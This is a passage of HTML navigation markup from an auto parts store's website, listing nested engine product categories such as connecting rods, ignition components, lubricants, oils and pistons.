                        <span>Connecting Rods &amp; Cylinder Heads</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3524" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/"><span>All Connecting Rods &amp; Cylinder Heads</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/connecting-rods/"><span>Connecting Rods</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/cylinder-heads/"><span>Cylinder Heads</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/data-acquisition/" data-navId="navPages-3833">
                        <span>Data Acquisition</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3833" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/data-acquisition/"><span>All Data Acquisition</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/data-acquisition/data-acquisition-components/"><span>Data Acquisition &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/delay-boxes-components/" data-navId="navPages-3835">
                        <span>Delay Boxes &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3835" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/delay-boxes-components/"><span>All Delay Boxes &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/delay-boxes-components/delay-boxes/"><span>Delay Boxes</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/" data-navId="navPages-3837">
                        <span>Distributors, Magnetos &amp; Crank Triggers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3837" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/"><span>All Distributors, Magnetos &amp; Crank Triggers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/crank-triggers/"><span>Crank Triggers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/distributors/"><span>Distributors</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/magneto/"><span>Magneto</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/ducts-accessories/" data-navId="navPages-3759">
                        <span>Ducts &amp; Accessories</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3759" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/ducts-accessories/"><span>All Ducts &amp; Accessories</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ducts-accessories/duct-hoses/"><span>Duct Hoses</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ducts-accessories/ducts/"><span>Ducts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ducts-accessories/vents-components/"><span>Vents &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/" data-navId="navPages-3868">
                        <span>Electric Fan Wiring &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3868" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/"><span>All Electric Fan Wiring &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/controllers/"><span>Controllers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/switches/"><span>Switches</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/wiring-harnesses/"><span>Wiring Harnesses</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/fans-heaters-radiators/" data-navId="navPages-3763">
                        <span>Fans &amp; Heaters &amp; Radiators</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3763" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/fans-heaters-radiators/"><span>All Fans &amp; Heaters &amp; Radiators</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fans-heaters-radiators/fans/"><span>Fans</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fans-heaters-radiators/heaters/"><span>Heaters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fans-heaters-radiators/radiators/"><span>Radiators</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/fluid-coolers/" data-navId="navPages-3771">
                        <span>Fluid Coolers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3771" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/fluid-coolers/"><span>All Fluid Coolers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fluid-coolers/fluid-coolers/"><span>Fluid Coolers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fluid-coolers/installation-kits/"><span>Installation Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fluid-coolers/mounting-kits/"><span>Mounting Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fluid-coolers/pump-components/"><span>Pump Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fluid-coolers/pumps/"><span>Pumps</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/fuel-system-additives/" data-navId="navPages-3967">
                        <span>Fuel System Additives</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3967" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/fuel-system-additives/"><span>All Fuel System Additives</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fuel-system-additives/fuel-system-additives/"><span>Fuel System Additives</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fuel-system-additives/starting-fluids/"><span>Starting Fluids</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/"><span>Two Stroke Oil</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/fuels/" data-navId="navPages-3971">
                        <span>Fuels</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3971" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/fuels/"><span>All Fuels</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fuels/leaded-fuel/"><span>Leaded Fuel</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/grease/" data-navId="navPages-3973">
                        <span>Grease</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3973" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/grease/"><span>All Grease</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/grease/dielectric-grease/"><span>Dielectric Grease</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/grease/gear-marking-compound/"><span>Gear Marking Compound</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/grease/grease/"><span>Grease</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/harmonic-balancers/" data-navId="navPages-3602">
                        <span>Harmonic Balancers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3602" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/harmonic-balancers/"><span>All Harmonic Balancers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/counterweights/"><span>Counterweights</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/covers/"><span>Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/crankshaft-hub-spacers/"><span>Crankshaft Hub Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/crankshaft-hubs/"><span>Crankshaft Hubs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/repair-sleeves/"><span>Repair Sleeves</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/timing-tape/"><span>Timing Tape</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/ignition-components/" data-navId="navPages-3872">
                        <span>Ignition Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3872" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/ignition-components/"><span>All Ignition Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ignition-components/ignition-boxes/"><span>Ignition Boxes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ignition-components/ignition-coil/"><span>Ignition Coil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ignition-components/spark-plug/"><span>Spark Plug</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/" data-navId="navPages-3561">
                        <span>Lifters, Rocker, Timing Belt, Valves</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3561" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/"><span>All Lifters, Rocker, Timing Belt, Valves</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/lifters/"><span>Lifters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/rocker/"><span>Rocker</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/timing-belt/"><span>Timing Belt</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/valve-locks/"><span>Valve Locks</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/lubricants-penetrants/" data-navId="navPages-3977">
                        <span>Lubricants &amp; Penetrants</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3977" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/lubricants-penetrants/"><span>All Lubricants &amp; Penetrants</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/air-tool-oil/"><span>Air Tool Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/anti-seize/"><span>Anti Seize</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/assembly-lubricant/"><span>Assembly Lubricant</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/fogging-oil/"><span>Fogging Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/penetrating-oils/"><span>Penetrating Oils</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/silicone-sprays/"><span>Silicone Sprays</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/spray-lubricants/"><span>Spray Lubricants</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/oiling-systems/" data-navId="navPages-3610">
                        <span>Oiling Systems</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3610" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/oiling-systems/"><span>All Oiling Systems</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oiling-systems/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oiling-systems/oil-filters/"><span>Oil Filters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oiling-systems/oil-pump/"><span>Oil Pump</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oiling-systems/vacuum-pump/"><span>Vacuum Pump</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/oils-fluids-additives/" data-navId="navPages-3985">
                        <span>Oils, Fluids &amp; Additives</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3985" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/oils-fluids-additives/"><span>All Oils, Fluids &amp; Additives</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/antifreeze/"><span>Antifreeze</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/brake-fluid/"><span>Brake Fluid</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/brake-fluid-test-strips/"><span>Brake Fluid Test Strips</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/friction-modifiers/"><span>Friction Modifiers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/gear-oil/"><span>Gear Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/hydraulic-oils/"><span>Hydraulic Oils</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/motor-oil/"><span>Motor Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/motor-oil-additives/"><span>Motor Oil Additives</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/power-steering-fluid/"><span>Power Steering Fluid</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/shock-absorber-oil/"><span>Shock Absorber Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/supercharger-oil/"><span>Supercharger Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/transmission-fluid/"><span>Transmission Fluid</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/transmission-fluid-additives/"><span>Transmission Fluid Additives</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/" data-navId="navPages-3780">
                        <span>Overflow Tanks &amp; Catch Cans</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3780" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/"><span>All Overflow Tanks &amp; Catch Cans</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/overflow-tank/"><span>Overflow Tank</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/overflow-tanks/"><span>Overflow Tanks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/tank-mounting-brackets/"><span>Tank Mounting Brackets</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/pistons-piston-rings/" data-navId="navPages-3646">
                        <span>Pistons &amp; Piston Rings</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/pistons-piston-rings/"><span>All Pistons &amp; Piston Rings</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/pistons-piston-rings/oil-support-rails/"><span>Oil Support Rails</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/pistons-piston-rings/piston-rings/"><span>Piston Rings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/pistons-piston-rings/pistons/"><span>Pistons</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/pistons-piston-rings/spiral-locks/"><span>Spiral Locks</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/" data-navId="navPages-3999">
                        <span>Sealers, Gasket Makers &amp; Glues</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3999" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/"><span>All Sealers, Gasket Makers &amp; Glues</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/adhesives/"><span>Adhesives</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/block-fillers/"><span>Block Fillers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/epoxies/"><span>Epoxies</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/gas-tank-sealer/"><span>Gas Tank Sealer</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/gasket-coatings/"><span>Gasket Coatings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
